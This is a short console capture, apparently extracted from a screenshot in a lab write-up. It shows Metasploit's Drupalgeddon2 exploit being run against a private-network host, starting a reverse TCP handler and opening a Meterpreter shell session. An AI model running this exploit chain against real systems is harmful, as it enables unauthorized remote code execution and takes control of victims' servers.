 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.5
rhosts ⇒ 192.168.1.5
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:4444 → 192.168.1.5:55868) at 20
21-07-04 21:51:34 -0400
meterpreter >